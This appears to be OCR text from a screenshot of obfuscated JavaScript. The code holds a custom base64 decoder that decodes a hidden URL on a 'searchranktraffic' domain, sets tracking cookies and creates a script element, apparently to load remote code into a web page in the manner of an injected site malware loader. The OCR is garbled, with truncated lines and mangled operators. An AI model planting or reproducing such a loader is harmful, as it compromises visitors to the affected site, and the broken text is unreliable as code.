
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a